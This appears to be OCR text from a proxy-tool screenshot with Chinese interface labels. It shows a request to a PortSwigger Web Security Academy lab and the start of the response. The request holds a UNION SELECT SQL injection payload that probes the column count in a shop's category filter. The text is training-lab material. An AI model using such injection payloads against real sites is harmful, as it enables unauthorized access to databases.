 请求
Raw 参数 头 Hex
GET /filter?category=Food+%26+Drink'+UNION+SELECT+'avc','acs'-- HTTP/1.1
Host: aca91f7e1f98459080f5731b009c00a6.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://aca91f7e1f98459080f5731b009c00a6.web-security-academy.net/
Accept-Encoding: gzip, deflate
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 8742
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection attack, listing the database contents on non-Ora
</head>
<body>
<div theme="ecommerce">